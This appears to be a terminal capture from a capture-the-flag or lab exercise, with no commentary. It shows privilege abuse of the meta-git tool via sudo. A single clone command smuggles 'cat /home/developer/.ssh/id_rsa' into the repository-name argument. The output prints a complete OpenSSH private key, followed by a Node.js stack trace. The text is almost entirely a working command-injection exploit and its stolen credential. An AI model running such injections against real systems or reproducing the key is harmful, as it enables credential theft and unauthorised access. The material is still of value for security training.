 gbyolo@faculty:/tmp$ sudo -u developer /usr/local/bin/meta-git clone 'sss||cat /home/developer/.ssh/id_rsa'
meta git cloning into 'sss||cat /home/developer/.ssh/id_rsa' at id_rsa
id_rsa:
fatal: repository 'sss' does not exist
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
cat: id_rsa: No such file or directory
id_rsa: command 'git clone sss||cat /home/developer/.ssh/id_rsa id_rsa' exited with error: Error: Command failed: git clone sss||cat /home/developer/.ssh/id_rsa id_rsa
(node:175053) UnhandledPromiseRejectionWarning: Error: ENOENT: no such file or directory, chdir '/tmp/id_rsa'
at process.chdir (internal/process/main_thread_only.js:31:12)
at exec (/usr/local/lib/node_modules/meta-git/bin/meta-git-clone:27:11)
at execPromise.then.catch.errorMessage (/usr/local/lib/node_modules/meta-git/node_modules/meta-exec/index.js:104:22)
at process._tickCallback (internal/process/next_tick.js:68:7)
at Function.Module.runMain (internal/modules/cjs/loader.js:834:11)
at startup (internal/bootstrap/node.js:283:19)
at bootstrapNodeJSCore (internal/bootstrap/node.js:623:3)